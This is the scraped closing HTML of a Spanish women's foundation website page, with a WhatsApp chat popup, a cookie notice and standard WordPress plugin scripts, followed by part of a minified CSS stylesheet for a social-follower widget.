				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"/></svg>			</div>
			<div class="wws-clearfix"></div>
			<!-- .Popup close button -->

		</div>
		<!-- .Popup header -->

		<!-- Popup body -->
		<div class="wws-popup__body">

			<!-- Popup support -->
			<div class="wws-popup__support-wrapper">
				<div class="wws-popup__support-img-wrapper wws-shadow">
											<img class="wws-popup__support-img" src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-16-at-7.26.00-PM.jpeg" alt="WeCreativez WhatsApp Support" width="50" height="50">
									</div>
				<div class="wws-popup__support wws-shadow">
					<div class="wws-popup__support-about wws--text-color wws--bg-color">
						¡Nuestro equipo esta aquí para responder sus preguntas!					</div>
					<div class="wws-popup__support-welcome">
						???? Hola, ¿Cómo puedo ayudar?					</div>
									</div>
			</div>
			<!-- Popup support -->

			<!-- Popup input -->
			<div class="wws-popup__input-wrapper wws-shadow">
				<input type="text" class="wws-popup__input" placeholder="Responder a Fundación Mujer Mariposa..." autocomplete="off">
				<svg class="wws-popup__send-btn" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
					<style type="text/css">
					.wws-lau00001{fill:#7732c180;}
					.wws-lau00002{fill:#7732c1;}
					</style>
					<path id="path0_fill" class="wws-lau00001" d="M38.9,19.8H7.5L2,39L38.9,19.8z"></path>
					<path id="path0_fill_1_" class="wws-lau00002" d="M38.9,19.8H7.5L2,0.7L38.9,19.8z"></path>
				</svg>
			</div>
			<div class="wws-clearfix"></div>
			<!-- .Popup input -->

		</div>
		<!-- .Popup body -->

	</div>
	<!-- .Popup -->


	<!-- .Popup footer -->
	<div class="wws-popup__footer">

		<!-- Popup open button -->
		<div class="wws-popup__open-btn wws-shadow wws--text-color wws--bg-color">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> <span>Hola, ¿Cómo podemos ayudarle?</span>
		</div>
		<div class="wws-clearfix"></div>
		<!-- .Popup open button -->

	</div>
	<!-- Popup footer -->

</div>
			<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"></script><script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="//www.fundacionmujermariposa.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.21" defer async id="tp-tools-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="//www.fundacionmujermariposa.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.21" defer async id="revmin-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https://www.fundacionmujermariposa.org/wp-content/plugins/custom-facebook-feed-pro/assets/img/placeholder.png","resized_url":"https://www.fundacionmujermariposa.org/wp-content/uploads/sb-facebook-feed-images/"};
var cffOptions = {"placeholder":"https://www.fundacionmujermariposa.org/wp-content/plugins/custom-facebook-feed-pro/assets/img/placeholder.png","resized_url":"https://www.fundacionmujermariposa.org/wp-content/uploads/sb-facebook-feed-images/"};
//# sourceURL=cffscripts-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.js?ver=1756939231" id="cffscripts-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/silicon-counters/framework/assets/js/silicon-counters.js?ver=1756939231" id="silicon-counters-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https://get.adobe.com/flashplayer/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda/derecha para avanzar un segundo y las flechas arriba/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto / Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js" defer></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://www.fundacionmujermariposa.org/tag/2023","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"es_ES","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"www.fundacionmujermariposa.org","zoom_button":"0","autoload_limit":"10","autoload_content":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/themes/jnews-nulled_v9.0.5/assets/dist/frontend.min.js?ver=7.1.9" id="jnews-frontend-js" defer></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https://www.fundacionmujermariposa.org/wp-admin/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
//# sourceURL=mpc-massive-vendor-script-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.8" id="mpc-massive-vendor-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.8" id="mpc-massive-script-js" defer></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"198408153\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"www.fundacionmujermariposa.org\",\"j\":\"1:14.0\"}") ]);
_stq.push([ "clickTrackerInit", "198408153", "0" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/plugins/wordpress-whatsapp-support/assets/libraries/inputmask/jquery.inputmask.min.js?ver=5.0.6-beta.32" id="wws-input-mask-js" defer></script>
<script type="text/javascript" id="wws-public-script-js-extra">
/* <![CDATA[ */
var wwsObj = {"support_number":"34654463911","auto_popup":"yes","auto_popup_time":"5","plugin_url":"https://www.fundacionmujermariposa.org/wp-content/plugins/wordpress-whatsapp-support/","is_mobile":"0","current_page_id":"3338","current_page_url":"https://www.fundacionmujermariposa.org/mujer-mariposa-participara-de-la-vii-cumbre-mundial-de-mujeres-2023-en-new-york/","popup_layout":"1","group_invitation_id":"XYZ12345678","admin_url":"https://www.fundacionmujermariposa.org/wp-admin/admin-ajax.php?ver=6974eb3d29c59","scroll_lenght":"","pre_defined_text":"%0A\r\nPage Title: Mujer Mariposa  participar\u00e1 de la VII Cumbre Mundial de Mujeres 2023 en New York%0A\r\nPage URL: https://www.fundacionmujermariposa.org/mujer-mariposa-participara-de-la-vii-cumbre-mundial-de-mujeres-2023-en-new-york/","is_debug":"no","fb_ga_click_tracking":"{\"fb_click_tracking_status\":\"no\",\"fb_click_tracking_event_name\":\"Chat started\",\"fb_click_tracking_event_label\":\"Support\",\"ga_click_tracking_status\":\"no\",\"ga_click_tracking_event_name\":\"Button Clicked\",\"ga_click_tracking_event_category\":\"WordPress WhatsApp Support\",\"ga_click_tracking_event_label\":\"Support\"}","is_gdpr":"no","numberMasking":"(999) 999-9999","whatsapp_mobile_api":"https://api.whatsapp.com","whatsapp_desktop_api":"https://web.whatsapp.com","version":"2.1.0","security_token":"2cf74ad3f2"};
//# sourceURL=wws-public-script-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/wordpress-whatsapp-support/assets/js/wws-public-script.js?ver=1756939231" id="wws-public-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=1756939231" id="jnews-social-login-style-js" defer></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-social-share/assets/js/plugin.js?ver=1756939231" id="jnews-select-share-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=1756939231" id="jnews-weather-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-push-notification/assets/js/plugin.js?ver=1756939231" id="jnews-push-notification-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/sdks/OneSignalSDK.js?ver=1756939231" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-essential/assets/js/analytics.js?ver=1756939231" id="jnews-analytics-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.fundacionmujermariposa.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.fundacionmujermariposa.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.fundacionmujermariposa.org","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.fundacionmujermariposa.org?tag=2023","name":"Tag"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.fundacionmujermariposa.org\/tag\/2023\/","name":"2023"}}]}</script>

		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom"><div class="cookie-notice-container"><span class="cn-text-container">Usamos cookies para asegurar que te damos la mejor experiencia en nuestra web. Si continúas usando este sitio, asumiremos que estás de acuerdo con ello.</span><span class="cn-buttons-container"><a href="#" class="cn-set-cookie cn-button" style="background-color: #00a99d">Aceptar</a><a href="https://www.fundacionmujermariposa.org/privacy-policy/" target="_blank" class="cn-more-info cn-button" style="background-color: #00a99d">Política de privacidad</a></span><span class="cn-close-icon"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769270077 -->

--- FILE ---
content_type: text/css
request_url: https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/hellofollowers/assets/css/hello-followers.min.css?ver=1756939231
body_size: 46168
content:
@font-face{font-display:swap;font-family:hellofollowers;src:url(../../../../../../../../plugins/hellofollowers/assets/font/hellofollowers.eot);src:url(../../../../../../../../plugins/hellofollowers/assets/font/hellofollowers.eot#iefix) format('embedded-opentype'),url(../../../../../../../../plugins/hellofollowers/assets/font/hellofollowers.woff) format('woff'),url(../../../../../../../../plugins/hellofollowers/assets/font/hellofollowers.ttf) format('truetype'),url(../../../../../../../../plugins/hellofollowers/assets/font/hellofollowers.svg#hellofollowers) format('svg');font-weight:400;font-style:normal}.hf-container{margin-left:auto;margin-right:auto;overflow:hidden;clear:both;padding:0;margin-bottom:20px;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.hf-container ul{overflow:hidden;line-height:0!important}.hf-container li,.hf-container ul{list-style:none!important;margin:0!important;padding:0!important;background:0 0!important;text-align:left;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;border:0!important}.hf-container li .hf-network,.hf-container li .hf-network i{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.hf-container li{line-height:15px}.hf-container li .hf-network{margin:1px!important}.hf-container.hf-nospace li .hf-network{margin:0!important}.hf-container li:after,.hf-container li:before{content:""!important}.hf-container li a{text-decoration:none}.hf-network{display:block;overflow:hidden;text-align:center}.hf-container.hf-col-1 li,.hf-container.hf-col-1-big li{width:100%!important}.hf-container.hf-col-2 li{width:50%!important;display:inline-block}.hf-container.hf-col-3 li{width:33.333%!important;display:inline-block}.hf-container.hf-col-4 li{width:25%!important;display:inline-block}.hf-container.hf-col-5 li{width:20%!important;display:inline-block}.hf-container.hf-col-6 li{width:16.6666%!important;display:inline-block}.hf-container.hf-col-row li{width:100px;display:inline-block}.hf-container.hf-col-1 li .hf-icon{padding-left:10px;padding-top:10px;padding-bottom:10px;float:left;font-size:21px}.hf-container.hf-col-1 li .hf-followers-count{float:right;text-align:right;padding-right:10px;padding-top:5px;font-size:16px;font-weight:700}.hf-container.hf-col-1 li .hf-followers-text{float:right;text-align:right;clear:both;margin-top:-20px;padding-right:10px}.hf-template-grey li .hf-network,.hf-template-grey li a{color:#616161!important}.hf-template-grey li:hover .hf-network,.hf-template-grey li:hover a{color:#212121!important}.hf-template-roundgrey li .hf-network,.hf-template-roundgrey li a{color:#616161!important}.hf-template-roundgrey li:hover .hf-network,.hf-template-roundgrey li:hover a{color:#212121!important}.hf-template-roundgrey li .hf-network i{width:56px;height:56px;line-height:56px;padding:0;margin:5px auto 0;font-size:26px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background-color:#616161!important;color:#fff!important}.hf-template-outlinegrey li .hf-network i,.hf-template-roundlight li .hf-network i{width:56px;height:56px;line-height:56px;padding:0;margin:5px auto 0;font-size:26px;-webkit-border-radius:50%;-moz-border-radius:50%}.hf-template-roundgrey li:hover .hf-network i{background-color:#212121!important;color:#fff!important}.hf-template-outlinegrey li .hf-network,.hf-template-outlinegrey li a{color:#616161!important}.hf-template-outlinegrey li:hover .hf-network,.hf-template-outlinegrey li:hover a{color:#212121!important}.hf-template-outlinegrey li .hf-network i{border-radius:50%;border:2px solid #616161}.hf-template-outlinegrey li:hover .hf-network i{border:2px solid #212121}.hf-template-dark li .hf-network,.hf-template-dark li a{background-color:#212121!important;color:#fff!important}.hf-template-dark li:hover .hf-network,.hf-template-dark li:hover a{background-color:#454545!important;color:#fff!important}.hf-template-light .hf-totalastext,.hf-template-light li .hf-network,.hf-template-light li a{color:#eee!important}.hf-template-light li:hover .hf-network,.hf-template-light li:hover a{color:#fff!important}.hf-template-roundlight .hf-totalastext,.hf-template-roundlight li .hf-network,.hf-template-roundlight li a{color:#eee!important}.hf-template-roundlight li:hover .hf-network,.hf-template-roundlight li:hover a{color:#fff!important}.hf-template-roundlight li .hf-network i{border-radius:50%;background-color:#eee!important;color:#666!important}.hf-template-outlinelight li .hf-network i,.hf-template-roundcolor li .hf-network i{-webkit-border-radius:50%;-moz-border-radius:50%;width:56px;height:56px;line-height:56px;padding:0;margin:5px auto 0;font-size:26px}.hf-template-roundlight li:hover .hf-network i{background-color:#fff!important;color:#666!important}.hf-template-outlinelight .hf-totalastext,.hf-template-outlinelight li .hf-network,.hf-template-outlinelight li a{color:#eee!important}.hf-template-outlinelight li:hover .hf-network,.hf-template-outlinelight li:hover a{color:#fff!important}.hf-template-outlinelight li .hf-network i{border-radius:50%;border:2px solid #eee}.hf-template-outlinelight li:hover .hf-network i{border:2px solid #fff}.hf-template-color li .hf-network,.hf-template-color li a{color:#616161!important}.hf-template-color li:hover .hf-network,.hf-template-color li:hover a{color:#212121!important}.hf-template-color li:hover i{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80);-moz-opacity:.8;-khtml-opacity:.8;opacity:.8}.hf-template-color .hf-icon-mailchimp{color:#2c9ab7!important}.hf-template-color .hf-icon-youtube{color:#CD332D!important}.hf-template-color .hf-icon-email{color:#393939!important}.hf-template-color .hf-icon-vimeo{color:#1ab7ea!important}.hf-template-color .hf-icon-twitter{color:#4099FF!important}.hf-template-color .hf-icon-facebook{color:#3B5998!important}.hf-template-color .hf-icon-google{color:#dd4b39!important}.hf-template-color .hf-icon-pinterest{color:#cb2027!important}.hf-template-color .hf-icon-linkedin{color:#007bb6!important}.hf-template-color .hf-icon-github{color:#171515!important}.hf-template-color .hf-icon-instagram{color:#3f729b!important}.hf-template-color .hf-icon-soundcloud{color:#f70!important}.hf-template-color .hf-icon-behance{color:#005cff!important}.hf-template-color .hf-icon-delicious{color:#205cc0!important}.hf-template-color .hf-icon-foursquare{color:#25a0ca!important}.hf-template-color .hf-icon-forrst{color:#5b9a68!important}.hf-template-color 